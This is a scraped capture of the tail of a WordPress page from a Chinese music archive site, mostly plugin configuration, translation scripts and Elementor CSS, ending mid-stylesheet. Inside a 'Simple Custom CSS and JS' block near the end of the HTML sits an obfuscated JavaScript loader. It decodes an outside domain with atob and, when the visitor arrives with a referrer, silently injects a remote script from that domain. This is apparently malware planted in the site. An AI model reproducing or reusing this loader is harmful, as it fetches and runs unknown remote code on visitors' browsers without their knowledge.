d.apple.pages,application/pdf,application/vnd.ms-xpsdocument,application/oxps,application/rtf,application/wordperfect,application/octet-stream":"\u5167\u5bb9","application/vnd.apple.numbers,application/vnd.oasis.opendocument.spreadsheet,application/vnd.ms-excel,application/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application/vnd.ms-excel.sheet.macroEnabled.12,application/vnd.ms-excel.sheet.binary.macroEnabled.12":"\u8a66\u7b97\u8868","application/x-gzip,application/rar,application/x-tar,application/zip,application/x-7z-compressed":"\u58d3\u7e2e\u6a94\u6848"},"captions":true,"nonce":{"sendToEditor":"d1b971e723","setAttachmentThumbnail":"79797b2006"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https://chinesemusicarchive.com/zh/wp-json/oembed/1.0/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio/mpeg","ogg":"audio/ogg","flac":"audio/flac","m4a":"audio/mpeg","wav":"audio/wav","mp4":"video/mp4","m4v":"video/mp4","webm":"video/webm","ogv":"video/ogg","flv":"video/x-flv"},"contentWidth":800,"months":[{"year":"2025","month":"4","text":"2025 \u5e74 4 \u6708"},{"year":"2024","month":"6","text":"2024 \u5e74 6 \u6708"},{"year":"2024","month":"3","text":"2024 \u5e74 3 \u6708"},{"year":"2024","month":"2","text":"2024 \u5e74 2 \u6708"},{"year":"2024","month":"1","text":"2024 \u5e74 1 \u6708"},{"year":"2023","month":"12","text":"2023 \u5e74 12 \u6708"},{"year":"2023","month":"11","text":"2023 \u5e74 11 \u6708"},{"year":"2023","month":"10","text":"2023 \u5e74 10 \u6708"},{"year":"2023","month":"8","text":"2023 \u5e74 8 \u6708"},{"year":"2023","month":"4","text":"2023 \u5e74 4 \u6708"},{"year":"2023","month":"3","text":"2023 \u5e74 3 \u6708"},{"year":"2023","month":"2","text":"2023 \u5e74 2 \u6708"},{"year":"2022","month":"12","text":"2022 \u5e74 12 \u6708"},{"year":"2022","month":"11","text":"2022 \u5e74 11 \u6708"},{"year":"2022","month":"9","text":"2022 \u5e74 9 \u6708"},{"year":"2022","month":"8","text":"2022 \u5e74 8 \u6708"},{"year":"2022","month":"6","text":"2022 \u5e74 6 \u6708"},{"year":"2022","month":"4","text":"2022 \u5e74 4 \u6708"},{"year":"2022","month":"3","text":"2022 \u5e74 3 \u6708"},{"year":"2022","month":"2","text":"2022 \u5e74 2 \u6708"},{"year":"2022","month":"1","text":"2022 \u5e74 1 \u6708"},{"year":"2021","month":"12","text":"2021 \u5e74 12 \u6708"}],"mediaTrash":0,"infiniteScrolling":0}};
//# sourceURL=media-views-js-extra
</script>
<script id="media-views-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 01:03:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_TW"},"Showing %1$s of %2$s media items":["\u986f\u793a %1$s \u500b\u5a92\u9ad4\u9805\u76ee\uff0c\u7e3d\u8a08 %2$s \u500b"],"Jump to first loaded item":["\u8df3\u81f3\u7b2c\u4e00\u500b\u8f09\u5165\u9805\u76ee"],"Load more":["\u8f09\u5165\u66f4\u591a"],"Number of media items displayed: %d. Click load more for more results.":["\u76ee\u524d\u986f\u793a\u7684\u5a92\u9ad4\u9805\u76ee\u6578\u91cf: %d\u3002\u9ede\u64ca\u8f09\u5165\u66f4\u591a\u4ee5\u6aa2\u8996\u66f4\u591a\u7d50\u679c\u3002"],"%s item selected":["%s \u500b\u9805\u76ee\u5df2\u9078\u53d6"],"Number of media items displayed: %d. Scroll the page for more results.":["\u76ee\u524d\u986f\u793a\u7684\u5a92\u9ad4\u9805\u76ee\u6578\u91cf: %d\u3002\u6372\u52d5\u9801\u9762\u4ee5\u6aa2\u8996\u66f4\u591a\u7d50\u679c\u3002"],"The file URL has been copied to your clipboard":["\u6a94\u6848\u7db2\u5740\u5df2\u8907\u88fd\u81f3\u526a\u8cbc\u7c3f\u3002"]}},"comment":{"reference":"wp-includes\/js\/media-views.js"}} );
//# sourceURL=media-views-js-translations
</script>
<script src="https://chinesemusicarchive.com/wp-includes/js/media-views.min.js?ver=6.9" id="media-views-js"></script>
<script id="media-editor-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 01:03:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_TW"},"Could not set that as the thumbnail image. Try a different attachment.":["\u7121\u6cd5\u5c07\u6307\u5b9a\u9805\u76ee\u8a2d\u5b9a\u70ba\u7e2e\u5716\u3002\u8acb\u6539\u7528\u4e0d\u540c\u7684\u9644\u4ef6\u3002"]}},"comment":{"reference":"wp-includes\/js\/media-editor.js"}} );
//# sourceURL=media-editor-js-translations
</script>
<script src="https://chinesemusicarchive.com/wp-includes/js/media-editor.min.js?ver=6.9" id="media-editor-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/media-audiovideo.min.js?ver=6.9" id="media-audiovideo-js"></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
</script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.11" id="ivory-search-scripts-js"></script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.3" id="elementor-webpack-runtime-js"></script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.3" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u5206\u4eab\u5230 Facebook","shareOnTwitter":"\u5206\u4eab\u5230 Twitter","pinIt":"\u91d8\u4e0a","download":"Download","downloadImage":"\u4e0b\u8f09\u5716\u7247","fullscreen":"\u5168\u87a2\u5e55","zoom":"\u653e\u5927","share":"\u5206\u4eab","playVideo":"\u64ad\u653e\u5f71\u97f3","previous":"\u4e0a\u4e00\u5f35","next":"\u4e0b\u4e00\u5f35","close":"\u95dc\u9589","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u884c\u52d5\u88dd\u7f6e","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/chinesemusicarchive.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/chinesemusicarchive.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/chinesemusicarchive.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"73037220ce"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal"},"post":{"id":35129,"title":"%E9%A6%AC%E5%90%91%E8%8F%AF%C2%A0%28MA%20Xiang-hua%29%20%E2%80%93%20%E4%B8%AD%E5%9C%8B%E6%B0%91%E6%97%8F%E9%9F%B3%E6%A8%82%E8%B3%87%E6%96%99%E9%A4%A8%20Chinese%20Music%20Archive","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.3" id="elementor-frontend-js"></script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.4.9" id="hfe-frontend-js-js"></script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/chinesemusicarchive.com\/wp-admin\/admin-ajax.php","nonce":"a9ef70e6b4","urls":{"assets":"https:\/\/chinesemusicarchive.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/chinesemusicarchive.com\/zh\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"zh_TW","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/chinesemusicarchive.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/dompurify/3.0.6/purify.min.js?ver=3.0.6" id="dompurify-js"></script>
<script id="wpr-addons-js-js-extra">
var WprConfig = {"ajaxurl":"https://chinesemusicarchive.com/wp-admin/admin-ajax.php","resturl":"https://chinesemusicarchive.com/zh/wp-json/wpraddons/v1","nonce":"0ffe9ec701","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https://chinesemusicarchive.com/zh/2023/08/31/%e9%a6%ac%e5%90%91%e8%8f%af/","wishlistPageID":"","wishlistPageURL":"https://chinesemusicarchive.com/zh/2023/08/31/%e9%a6%ac%e5%90%91%e8%8f%af/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
//# sourceURL=wpr-addons-js-js-extra
</script>
<script data-cfasync="false" src="https://chinesemusicarchive.com/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1031" id="wpr-addons-js-js"></script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1031" id="wpr-modal-popups-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://chinesemusicarchive.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://chinesemusicarchive.com/wp-includes/js/wp-emoji-loader.min.js
</script>
        <script type='text/javascript'>
			(function() {
				'use strict';
				
				/**
				 * Listen to the global player events.
				 */
				window.addEventListener( 'message', function( event ) {
					if ( event.origin != window.location.origin ) {
						return false;
					}

					if ( ! event.data.hasOwnProperty( 'message' ) ) {
						return false;
					}

					const iframes = document.querySelectorAll( '.aiovg-player iframe' );

					for ( let i = 0; i < iframes.length; i++ ) {
						const iframe = iframes[ i ];
						
						if ( event.source == iframe.contentWindow ) {
							continue;
						}

						if ( event.data.message == 'aiovg-cookie-consent' ) {
							const src = iframe.src;

							if ( src.indexOf( 'nocookie=1' ) == -1 ) {
								const url = new URL( src );

								const searchParams = url.searchParams;
								searchParams.set( 'nocookie', 1 );

                    			url.search = searchParams.toString();

								iframe.src = url.toString();
							}
						}

						if ( event.data.message == 'aiovg-video-playing' ) {
							iframe.contentWindow.postMessage({
								message: 'aiovg-video-pause' 
							}, window.location.origin );
						}
					}
				});

			})();
		</script>
        <!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- c91d9fa1a4d21b9f20b4bd2c40c44961 --><!-- end Simple Custom CSS and JS -->
</body>
</html> 


<!-- Page supported by LiteSpeed Cache 7.4 on 2026-01-19 22:58:57 -->

--- FILE ---
content_type: text/css
request_url: https://chinesemusicarchive.com/wp-content/uploads/elementor/css/post-19.css?ver=1768098261
body_size: 864
content:
.elementor-kit-19{--e-global-color-primary:#2C1BED;--e-global-color-text:#303026;--e-global-color-accent:#61CE70;--e-global-color-2d8fa04:#F83022;--e-global-color-5e561e5:#D5F6CF;--e-global-color-fb900ef:#2518C2;--e-global-color-ddb6881:#BCC2B9;--e-global-color-b5947ab:#948BF9;--e-global-color-b994200:#F6EDB9;--e-global-color-4adecfd:#F2AA3D;--e-global-color-fd532fb:#B10921;--e-global-color-f1739f2:#0A0080;--e-global-color-adb3764:#594BF6;--e-global-color-58f875e:#FAFEDE;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;color:var( --e-global-color-text );font-size:12px;}.elementor-kit-19 button,.elementor-kit-19 input[type="button"],.elementor-kit-19 input[type="submit"],.elementor-kit-19 .elementor-button{background-color:var( --e-global-color-accent );color:var( --e-global-color-text );box-shadow:0px 0px 10px 0px rgba(240.30001831054685, 227.65814937624734, 227.65814937624734, 0.5);}.elementor-kit-19 e-page-transition{background-color:#FFBC7D;}.site-header{background-color:#F8F5BC;padding-inline-end:257px;padding-inline-start:257px;background-position:1px 8px;background-repeat:no-repeat;background-size:34% auto;}.elementor-kit-19 p{margin-block-end:6px;}.elementor-kit-19 a{color:#890000;font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-kit-19 h1{color:var( --e-global-color-primary );}.elementor-kit-19 h2{color:var( --e-global-color-text );}.elementor-kit-19 h3{color:var( --e-global-color-text );}.elementor-kit-19 h4{color:var( --e-global-color-text );}.elementor-kit-19 h5{color:var( --e-global-color-text );}.elementor-kit-19 h6{color:var( --e-global-color-text );}.elementor-kit-19 img{opacity:1;box-shadow:-5px -7px 23px 0px rgba(0,0,0,0.5);}.elementor-kit-19 label{color:#020101;}.elementor-kit-19 input:not([type="button"]):not([type="submit"]),.elementor-kit-19 textarea,.elementor-kit-19 .elementor-field-textual{color:var( --e-global-color-text );background-color:var( --e-global-color-b994200 );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1330px;}.e-con{--container-max-width:1330px;}.elementor-widget:not(:last-child){margin-block-end:19px;}.elementor-element{--widgets-spacing:19px 19px;--widgets-spacing-row:19px;--widgets-spacing-column:19px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-lightbox{--lightbox-text-color:var( --e-global-color-primary );}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header .header-inner{width:1705px;max-width:100%;}.site-header .site-title a{color:var( --e-global-color-fb900ef );}.site-header .site-description{color:#020101;font-size:13px;font-weight:bold;text-transform:uppercase;font-style:normal;text-decoration:none;}.site-header .site-navigation-toggle .site-navigation-toggle-icon{color:#010763;}.site-header .site-navigation .menu li{font-size:20px;font-weight:600;font-style:italic;text-decoration:underline;}.site-footer .footer-inner{width:0px;max-width:100%;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}.site-header .header-inner{width:1312px;max-width:100%;}.site-header{padding-inline-end:16px;padding-inline-start:16px;background-position:0px 0px;}.site-header .site-navigation .menu li{font-size:18px;line-height:1.3em;letter-spacing:-2.2px;word-spacing:0.4em;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}.site-header .header-inner{width:1247px;max-width:100%;}.site-header{padding-inline-end:0px;padding-inline-start:0px;background-position:0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://chinesemusicarchive.com/wp-content/uploads/elementor/css/post-477.css?ver=1768098262
body_size: 2681
content:
.elementor-477 .elementor-element.elementor-element-350c42f80 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-477 .elementor-element.elementor-element-350c42f80:not(.elementor-motion-effects-element-type-background), .elementor-477 .elementor-element.elementor-element-350c42f80 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b994200 );}.elementor-477 .elementor-element.elementor-element-350c42f80{top:0px;bottom:auto;z-index:10;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-477 .elementor-element.elementor-element-350c42f80 + .wpr-hidden-header{top:0px;}.elementor-477 .elementor-element.elementor-element-350c42f80 + .wpr-hidden-header-flex{top:0px;}.wpr-hidden-header{z-index:10;}.wpr-hidden-header-flex{z-index:10;}.elementor-477 .elementor-element.elementor-element-350c42f80 > .elementor-background-overlay{opacity:0.55;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-477 .elementor-element.elementor-element-7d99b8d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-477 .elementor-element.elementor-element-7d99b8d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-477 .elementor-element.elementor-element-7d99b8d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-477 .elementor-element.elementor-element-7d99b8d > .elementor-element-populated, .elementor-477 .elementor-element.elementor-element-7d99b8d > .elementor-element-populated > .elementor-background-overlay, .elementor-477 .elementor-element.elementor-element-7d99b8d > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-477 .elementor-element.elementor-element-7d99b8d > .elementor-element-populated{margin:7px 7px 7px 7px;--e-column-margin-right:7px;--e-column-margin-left:7px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-477 .elementor-element.elementor-element-38cd70d{width:var( --container-widget-width, 105.516% );max-width:105.516%;--container-widget-width:105.516%;--container-widget-flex-grow:0;}.elementor-477 .elementor-element.elementor-element-38cd70d img{width:100%;max-width:100%;height:76px;opacity:0.97;}.elementor-bc-flex-widget .elementor-477 .elementor-element.elementor-element-7836045.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-477 .elementor-element.elementor-element-7836045.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-477 .elementor-element.elementor-element-7836045.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-477 .elementor-element.elementor-element-7836045 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:9px;}.elementor-477 .elementor-element.elementor-element-7836045 > .elementor-element-populated{text-align:left;}.elementor-477 .elementor-element.elementor-element-39466f9b{width:var( --container-widget-width, 103.242% );max-width:103.242%;--container-widget-width:103.242%;--container-widget-flex-grow:0;align-self:flex-start;}.elementor-477 .elementor-element.elementor-element-39466f9b > .elementor-widget-container{margin:-12px -12px -12px -12px;padding:-60px -60px -60px -60px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-menu-item.wpr-pointer-item{transition-duration:0s;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-menu-item.wpr-pointer-item:before{transition-duration:0s;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-menu-item.wpr-pointer-item:after{transition-duration:0s;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-toggle-wrap{text-align:center;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-nav-menu .wpr-menu-item,
					 .elementor-477 .elementor-element.elementor-element-39466f9b .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:var( --e-global-color-fb900ef );}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-nav-menu .wpr-menu-item:hover,
					 .elementor-477 .elementor-element.elementor-element-39466f9b .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-477 .elementor-element.elementor-element-39466f9b .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-477 .elementor-element.elementor-element-39466f9b .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:#605BE5;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-line-fx .wpr-menu-item:after{background-color:#605BE5;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-border-fx .wpr-menu-item:before{border-color:#605BE5;border-width:10px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-background-fx .wpr-menu-item:before{background-color:#605BE5;}.elementor-477 .elementor-element.elementor-element-39466f9b .menu-item-has-children .wpr-sub-icon{font-size:15px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(15px + 0px);}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(15px + 0px);}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-nav-menu .wpr-menu-item,.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-nav-menu a,.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-toggle-text{font-family:"Archivo Narrow", Sans-serif;font-size:18px;font-weight:bold;text-transform:uppercase;line-height:33px;letter-spacing:0px;word-spacing:0px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-underline .wpr-menu-item:after,
					 .elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-overline .wpr-menu-item:before,
					 .elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-double-line .wpr-menu-item:before,
					 .elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-double-line .wpr-menu-item:after{height:10px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-underline>nav>ul>li>.wpr-menu-item:after,
					 .elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-overline>nav>ul>li>.wpr-menu-item:before,
					 .elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-double-line>nav>ul>li>.wpr-menu-item:before,
					 .elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-double-line>nav>ul>li>.wpr-menu-item:after{height:10px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-border-fx>nav>ul>li>.wpr-menu-item:before{border-width:10px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-underline>.elementor-widget-container>nav>ul>li>.wpr-menu-item:after,
